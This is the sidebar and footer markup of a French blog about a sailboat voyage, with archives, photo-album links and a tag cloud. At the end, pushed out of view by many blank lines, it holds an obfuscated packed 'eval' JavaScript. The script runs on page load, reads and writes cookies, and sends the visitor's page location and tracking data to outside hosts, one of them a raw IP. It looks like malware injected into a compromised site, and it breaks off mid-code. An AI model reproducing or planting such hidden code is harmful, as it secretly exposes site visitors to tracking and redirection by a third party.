<li><a href="https://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/application-et-mise-en-place-des-joints-du-pont/" rel="bookmark" title="20 décembre 2011">Application et mise en place des joints du pont</a></li>

<li><a href="https://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/dernierescouchespourlesafran/" rel="bookmark" title="18 mars 2011">Dernières couches pour le safran</a></li>

<li><a href="https://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/lafabricationduportique/" rel="bookmark" title="24 mai 2010">La fabrication du portique</a></li>

<li><a href="https://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/lepolluport/" rel="bookmark" title="1 mars 2010">Le polluport</a></li>

<li><a href="https://voyage-de-renaissance.fr/cap-vert/en-route-pour-les-caraibes/" rel="bookmark" title="28 décembre 2012">En route pour les Caraïbes</a></li>

<li><a href="https://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/changementdupresse-etoupe/" rel="bookmark" title="25 juin 2011">Changement du presse-étoupe</a></li>
</ul><!-- popular Posts took 13.180 ms --></div><div id="text-3" class="widget widget_text"><h4>Toutes nos photos</h4>			<div class="textwidget"><table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/G2ZfKpVt2rTVzbDA8"><img src="https://lh3.googleusercontent.com/-1QdATukSOmE/THjRHkzlGME/AAAAAAAALmQ/MTCk8mytGJQ/s144-c/DeGruissanAuCapSaintVincent.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/G2ZfKpVt2rTVzbDA8" target="_blank">De Gruissan à l'Atlantique 2010</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/Voisc44QTzGdy6xc7" target="_blank"><img src="https://lh5.googleusercontent.com/-tqwyqFk6V0g/THjStPRtTbE/AAAAAAAADHw/gVRWRskTeJY/s160-c/DuCapSaintVincentAHendaye.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/Voisc44QTzGdy6xc7" target="_blank">Remont&eacute;e vers Hendaye 2010</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/t5jurg4d7ciuMzVbA" target="_blank"><img src="https://lh4.googleusercontent.com/-Bc0PFVIuCSA/TiB40XmPBNE/AAAAAAAADHk/3Pd4WdwXcYQ/s160-c/PaysBasque2011.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/t5jurg4d7ciuMzVbA" target="_blank">Pays basque espagnol 2011</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/Qe9jpViyHX9pz8NY7" target="_blank"><img src="https://lh4.googleusercontent.com/-wL-6UzVS9Zw/Tp52AxpD2HE/AAAAAAAAEU0/U9Nn5nReGcw/s144-c/EscapadeBretagne2011.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/Qe9jpViyHX9pz8NY7" target="_blank">Bretagne par la terre 2011</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/tphR5q8AyABKd3Qv9" target="_blank"><img src="https://lh3.googleusercontent.com/-e_FUdq2Rm-A/UHnSfXmBfJE/AAAAAAAAEiI/pHfPU0171eY/s144-c/DHendayeAMadere2012.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/tphR5q8AyABKd3Qv9" target="_blank">D'Hendaye à Madère 2012</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/mFWS8nmYESkv5R4s5" target="_blank"><img src="https://lh3.googleusercontent.com/-tRKa4EfWfls/UauVKYfn_gE/AAAAAAAAE-M/9p6dK9E5lSY/s144-c/CanariesEtCapVert201202.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/mFWS8nmYESkv5R4s5" target="_blank">Canaries & Cap-Vert 2012</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/M3MnfbvSSYUJ6Mzj6" target="_blank"><img src="https://lh4.googleusercontent.com/-EYc5M9JwN2s/Uaws9apf7VE/AAAAAAAAHso/jj9n0Cf48WI/s144-c/TransatTobago20122013.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/M3MnfbvSSYUJ6Mzj6" target="_blank">Transat' & Tobago 2012-2013</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/xMfZgomXr6WVRbGv6" target="_blank"><img src="https://lh4.googleusercontent.com/-iEWcAHCNY5M/Ukb2Ai68S3E/AAAAAAAAF8g/oVOfYnQgI8w/s144-c/Antilles2013.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/xMfZgomXr6WVRbGv6" target="_blank">Petites Antilles 2013 <br/>(De Grenade à la Dominique)</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/MvwZ5peSD6iCQaX76" target="_blank"><img src="https://lh4.googleusercontent.com/-McCM8ZCJjcI/Ukb0UtnsTQE/AAAAAAAALLg/szZzZ2bQeJ8/s144-c/PauseGuadeloupeenne.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/MvwZ5peSD6iCQaX76" target="_blank">Pause guadeloupéenne 2013</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/exwMPowvRmUdsCkA8" target="_blank"><img src="https://lh5.googleusercontent.com/-S-Ibv56-GcI/UtFOSPbc1BE/AAAAAAAALLA/OFUV9r6ZQNk/s144-c/PetitesAntilles2014.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/exwMPowvRmUdsCkA8" target="_blank">Petites Antilles 2014 <br/> (De la Dominique aux Iles Vierges)</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/xEpfANRvc8XXJSwp9" target="_blank"><img src="https://lh6.googleusercontent.com/-PWY2TdlyLbU/U26vjP-4NiE/AAAAAAAAMTk/FgGi5Y1LLqg/s144-c/RepubliqueDominicaineEtHaiti.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/xEpfANRvc8XXJSwp9" target="_blank">République Dominicaine & Haïti 2014</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/b4Pcyz1wtpBwHdNz6" target="_blank"><img src="https://lh5.googleusercontent.com/-5HUXK56urVg/U27SQH-HHAE/AAAAAAAAM7Y/QxaoHWEHiaw/s144-c/Cuba.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/b4Pcyz1wtpBwHdNz6" target="_blank">Cuba 2014</a>
        </td>
</tr>
</tbody>
</table>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/ECxhiaYPPRWoxGUC7" target="_blank"><img src="https://lh4.googleusercontent.com/-Am39zFnI2hE/U295Ex2GmAE/AAAAAAAANG4/g7juv9752IQ/s144-c/BahamasBermudes.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/ECxhiaYPPRWoxGUC7" target="_blank">Des Bahamas aux Bermudes 2014</a>
        </td>
</tr>
</tbody>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/YA8tzyBkGEmt1ZUX6" target="_blank"><img src="https://lh4.googleusercontent.com/-EaVsULpL0ec/U61O-N9reqE/AAAAAAAAN7M/SuZcfhwNw4E/s144-c/TransatJusquAuxAcores.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/YA8tzyBkGEmt1ZUX6" target="_blank">Transat' retour jusqu'aux Açores 2014</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/zZDmhFZYE2LwNGk78" target="_blank"><img src="https://lh5.googleusercontent.com/-YHLgKKRJ2gs/U-CfLCaF2uE/AAAAAAAAP9c/KwOjI-9SIIg/s144-c/RetourSurLeVieuxContinent.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/zZDmhFZYE2LwNGk78" target="_blank">Retour sur le Vieux Continent</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/wA6niZ185RvMUs6f6" target="_blank"><img src="https://lh3.googleusercontent.com/-5rD7olaWEfg/UkbT48Gi16E/AAAAAAAAHrg/JOiSeQ4REjs/s144-c/LaVieDEnDessous.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/wA6niZ185RvMUs6f6" target="_blank">La vie d'en dessous</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/XMB9gYHVjgXYHsnEA" target="_blank"><img src="https://lh6.googleusercontent.com/-aHg0ZwmCbZo/Uawr9hWU4hE/AAAAAAAAFe0/mDShahKU2Hg/s144-c/CondenseDeYoyo.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/XMB9gYHVjgXYHsnEA" target="_blank">Condensé de yoyo !</a>
        </td>
</tr>
</tbody>
</table></div>
		</div><div id="archives-4" class="widget widget_archive"><h4>Archives</h4>		<ul>
	<li><a href='https://voyage-de-renaissance.fr/2014/10/'>octobre 2014</a>&nbsp;(1)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/07/'>juillet 2014</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/06/'>juin 2014</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/05/'>mai 2014</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/04/'>avril 2014</a>&nbsp;(16)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/03/'>mars 2014</a>&nbsp;(17)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/02/'>février 2014</a>&nbsp;(12)</li>
	<li><a href='https://voyage-de-renaissance.fr/2014/01/'>janvier 2014</a>&nbsp;(17)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/12/'>décembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/10/'>octobre 2013</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/07/'>juillet 2013</a>&nbsp;(1)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/06/'>juin 2013</a>&nbsp;(2)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/05/'>mai 2013</a>&nbsp;(4)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/04/'>avril 2013</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/03/'>mars 2013</a>&nbsp;(4)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/02/'>février 2013</a>&nbsp;(15)</li>
	<li><a href='https://voyage-de-renaissance.fr/2013/01/'>janvier 2013</a>&nbsp;(10)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/12/'>décembre 2012</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/11/'>novembre 2012</a>&nbsp;(7)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/10/'>octobre 2012</a>&nbsp;(11)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/09/'>septembre 2012</a>&nbsp;(13)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/08/'>août 2012</a>&nbsp;(15)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/07/'>juillet 2012</a>&nbsp;(15)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/06/'>juin 2012</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/05/'>mai 2012</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/04/'>avril 2012</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/03/'>mars 2012</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/02/'>février 2012</a>&nbsp;(2)</li>
	<li><a href='https://voyage-de-renaissance.fr/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/12/'>décembre 2011</a>&nbsp;(2)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/11/'>novembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/10/'>octobre 2011</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/09/'>septembre 2011</a>&nbsp;(6)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/08/'>août 2011</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/07/'>juillet 2011</a>&nbsp;(16)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/06/'>juin 2011</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/05/'>mai 2011</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/04/'>avril 2011</a>&nbsp;(2)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/03/'>mars 2011</a>&nbsp;(8)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/02/'>février 2011</a>&nbsp;(6)</li>
	<li><a href='https://voyage-de-renaissance.fr/2011/01/'>janvier 2011</a>&nbsp;(2)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/12/'>décembre 2010</a>&nbsp;(1)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/10/'>octobre 2010</a>&nbsp;(2)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/09/'>septembre 2010</a>&nbsp;(10)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/08/'>août 2010</a>&nbsp;(23)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/07/'>juillet 2010</a>&nbsp;(26)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/05/'>mai 2010</a>&nbsp;(4)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/04/'>avril 2010</a>&nbsp;(5)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/03/'>mars 2010</a>&nbsp;(6)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/02/'>février 2010</a>&nbsp;(1)</li>
	<li><a href='https://voyage-de-renaissance.fr/2010/01/'>janvier 2010</a>&nbsp;(4)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/12/'>décembre 2009</a>&nbsp;(1)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/11/'>novembre 2009</a>&nbsp;(7)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/10/'>octobre 2009</a>&nbsp;(1)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/09/'>septembre 2009</a>&nbsp;(8)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/08/'>août 2009</a>&nbsp;(18)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/07/'>juillet 2009</a>&nbsp;(27)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/05/'>mai 2009</a>&nbsp;(3)</li>
	<li><a href='https://voyage-de-renaissance.fr/2009/04/'>avril 2009</a>&nbsp;(4)</li>
		</ul>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46442093-1', 'voyage-de-renaissance.fr');
  ga('send', 'pageview');

</script>

</div>
		</div>	
	<div id="sidebar-split" class="clearfix full">
		
		<div id="sidebar-left" class="grid_22 first">
									
		</div> <!-- end div #sidebar-left -->

		<div id="sidebar-right" class="grid_22 last">




								
		</div> <!-- end div #sidebar-right -->
		
	</div> <!-- end div #sidebar-split -->

	</div> <!-- end div .in25 -->
</div> <!-- end div #sidebar -->

<div id="sidebar-bot" class="grid_2 last"></div>

 
	</div> <!-- end div #page -->
	<!-- END PAGE -->

	

<!-- BEGIN BOTTOM-MENU -->
<div id="bottom-menu">
	<div class="in30 clearfix">
	
		<div id="bottom-menu-left" class="grid_03 first">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><a href="http://www.revolvermaps.com/?target=enlarge&amp;i=6uon7ez5104&amp;color=ffc000&amp;m=5"><img src="//rg.revolvermaps.com/h/m/a/5/ffc000/128/0/6uon7ez5104.png" width="256" height="128" alt="Map" style="border:0;"></a></div>
		</aside>	</div> <!-- end div #bottom-menu-left -->
	
	
		<div id="bottom-menu-right" class="grid_03 last">
		<aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Embruns</h3><div class="tagcloud"><a href='https://voyage-de-renaissance.fr/tag/au-port/' class='tag-link-293' title='51 sujets' style='font-size: 18.152046783626pt;'>au port</a>
<a href='https://voyage-de-renaissance.fr/tag/baleares/' class='tag-link-208' title='17 sujets' style='font-size: 14.385964912281pt;'>Baléares</a>
<a href='https://voyage-de-renaissance.fr/tag/basque/' class='tag-link-292' title='37 sujets' style='font-size: 17.005847953216pt;'>Basque</a>
<a href='https://voyage-de-renaissance.fr/tag/bestioles/' class='tag-link-210' title='18 sujets' style='font-size: 14.549707602339pt;'>bestioles en photo</a>
<a href='https://voyage-de-renaissance.fr/tag/brume/' class='tag-link-308' title='8 sujets' style='font-size: 11.847953216374pt;'>brume</a>
<a href='https://voyage-de-renaissance.fr/tag/cap-dagde/' class='tag-link-311' title='4 sujets' style='font-size: 9.8011695906433pt;'>Cap d&#039;Agde</a>
<a href='https://voyage-de-renaissance.fr/tag/caraibes/' class='tag-link-344' title='100 sujets' style='font-size: 20.444444444444pt;'>Caraïbes</a>
<a href='https://voyage-de-renaissance.fr/tag/carenage/' class='tag-link-161' title='4 sujets' style='font-size: 9.8011695906433pt;'>carénage</a>
<a href='https://voyage-de-renaissance.fr/tag/chauffage/' class='tag-link-121' title='4 sujets' style='font-size: 9.8011695906433pt;'>chauffage</a>
<a href='https://voyage-de-renaissance.fr/tag/nav/' class='tag-link-297' title='95 sujets' style='font-size: 20.280701754386pt;'>en nav&#039;</a>
<a href='https://voyage-de-renaissance.fr/tag/environnement/' class='tag-link-312' title='2 sujets' style='font-size: 8pt;'>environnement</a>
<a href='https://voyage-de-renaissance.fr/tag/eole-et-ses-caprices/' class='tag-link-291' title='33 sujets' style='font-size: 16.59649122807pt;'>Eole et ses caprices</a>
<a href='https://voyage-de-renaissance.fr/tag/espagne/' class='tag-link-365' title='74 sujets' style='font-size: 19.461988304094pt;'>Espagne</a>
<a href='https://voyage-de-renaissance.fr/tag/fuite/' class='tag-link-299' title='6 sujets' style='font-size: 11.029239766082pt;'>fuite</a>
<a href='https://voyage-de-renaissance.fr/tag/glouglou/' class='tag-link-123' title='3 sujets' style='font-size: 8.9824561403509pt;'>glouglou</a>
<a href='https://voyage-de-renaissance.fr/tag/gruissan/' class='tag-link-309' title='10 sujets' style='font-size: 12.584795321637pt;'>Gruissan</a>
<a href='https://voyage-de-renaissance.fr/tag/grement/' class='tag-link-159' title='10 sujets' style='font-size: 12.584795321637pt;'>gréément</a>
<a href='https://voyage-de-renaissance.fr/tag/guindeau/' class='tag-link-290' title='5 sujets' style='font-size: 10.456140350877pt;'>guindeau</a>
<a href='https://voyage-de-renaissance.fr/tag/houle/' class='tag-link-204' title='16 sujets' style='font-size: 14.140350877193pt;'>houle</a>
<a href='https://voyage-de-renaissance.fr/tag/hublot/' class='tag-link-303' title='3 sujets' style='font-size: 8.9824561403509pt;'>hublot</a>
<a href='https://voyage-de-renaissance.fr/tag/interieur/' class='tag-link-110' title='7 sujets' style='font-size: 11.438596491228pt;'>intérieur</a>
<a href='https://voyage-de-renaissance.fr/tag/livres/' class='tag-link-288' title='10 sujets' style='font-size: 12.584795321637pt;'>livres</a>
<a href='https://voyage-de-renaissance.fr/tag/mouillage/' class='tag-link-78' title='153 sujets' style='font-size: 22pt;'>mouillage</a>
<a href='https://voyage-de-renaissance.fr/tag/ptit-souci/' class='tag-link-265' title='49 sujets' style='font-size: 17.988304093567pt;'>p&#039;tit souci</a>
<a href='https://voyage-de-renaissance.fr/tag/pilote-auto/' class='tag-link-242' title='4 sujets' style='font-size: 9.8011695906433pt;'>pilote auto</a>
<a href='https://voyage-de-renaissance.fr/tag/pont/' class='tag-link-289' title='15 sujets' style='font-size: 13.894736842105pt;'>pont</a>
<a href='https://voyage-de-renaissance.fr/tag/port-camargue/' class='tag-link-317' title='20 sujets' style='font-size: 14.877192982456pt;'>Port Camargue</a>
<a href='https://voyage-de-renaissance.fr/tag/portique/' class='tag-link-145' title='4 sujets' style='font-size: 9.8011695906433pt;'>portique</a>
<a href='https://voyage-de-renaissance.fr/tag/portugal/' class='tag-link-257' title='17 sujets' style='font-size: 14.385964912281pt;'>Portugal</a>
<a href='https://voyage-de-renaissance.fr/tag/presse-etoupe-moteur/' class='tag-link-300' title='8 sujets' style='font-size: 11.847953216374pt;'>presse-étoupe/moteur</a>
<a href='https://voyage-de-renaissance.fr/tag/projets/' class='tag-link-295' title='17 sujets' style='font-size: 14.385964912281pt;'>projets</a>
<a href='https://voyage-de-renaissance.fr/tag/peche/' class='tag-link-298' title='17 sujets' style='font-size: 14.385964912281pt;'>pêche</a>
<a href='https://voyage-de-renaissance.fr/tag/sante-survie-securite/' class='tag-link-329' title='8 sujets' style='font-size: 11.847953216374pt;'>santé/survie/sécurité</a>
<a href='https://voyage-de-renaissance.fr/tag/sete/' class='tag-link-313' title='7 sujets' style='font-size: 11.438596491228pt;'>Sète</a>
<a href='https://voyage-de-renaissance.fr/tag/tableau-arriere/' class='tag-link-316' title='3 sujets' style='font-size: 8.9824561403509pt;'>tableau arrière</a>
<a href='https://voyage-de-renaissance.fr/tag/transat/' class='tag-link-362' title='8 sujets' style='font-size: 11.847953216374pt;'>Transat&#039;</a>
<a href='https://voyage-de-renaissance.fr/tag/voilier-maison/' class='tag-link-87' title='20 sujets' style='font-size: 14.877192982456pt;'>voilier maison</a>
<a href='https://voyage-de-renaissance.fr/tag/westerly/' class='tag-link-296' title='5 sujets' style='font-size: 10.456140350877pt;'>Westerly</a>
<a href='https://voyage-de-renaissance.fr/tag/yoda/' class='tag-link-339' title='19 sujets' style='font-size: 14.713450292398pt;'>Yoda le chat</a>
<a href='https://voyage-de-renaissance.fr/tag/a-sec/' class='tag-link-301' title='20 sujets' style='font-size: 14.877192982456pt;'>à sec</a>
<a href='https://voyage-de-renaissance.fr/tag/electricite/' class='tag-link-111' title='8 sujets' style='font-size: 11.847953216374pt;'>électricité/énergie</a>
<a href='https://voyage-de-renaissance.fr/tag/iles-de-latlantique/' class='tag-link-341' title='41 sujets' style='font-size: 17.333333333333pt;'>îles de l&#039;Atlantique</a>
<a href='https://voyage-de-renaissance.fr/tag/oeuvres-vives/' class='tag-link-305' title='13 sujets' style='font-size: 13.485380116959pt;'>œuvres vives</a></div>
</aside>	</div> <!-- end div #bottom-menu-right -->
	
	</div> <!-- end div#in30 -->
</div> <!-- end div #bottom-menu -->

<div id="bottom-menu-bot" class="clearfix full"></div>
<!-- END BOTTOM-MENU -->



	<!-- BEGIN FOOTER -->
	<div id="footer" class="clearfix">
		
		<div id="footer-left" class="grid_02 first">
			<p><a href="http://voyage-de-renaissance.fr">Un voilier et bien plus</a> | Aménagement, restauration et un max de blabla ! </p>
		</div> <!-- end div #footer-left -->

		<div id="footer-right" class="grid_02 last">
			<p>&copy; 2026 <a href="https://voyage-de-renaissance.fr/" title="VOYAGE DE RENAISSANCE" >VOYAGE DE RENAISSANCE</a></p>
		</div> <!-- end div #footer-right -->
			
	</div> <!-- end div #footer -->
	<!-- END FOOTER -->
		
</div> <!-- end wrapper w_960 -->
	











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 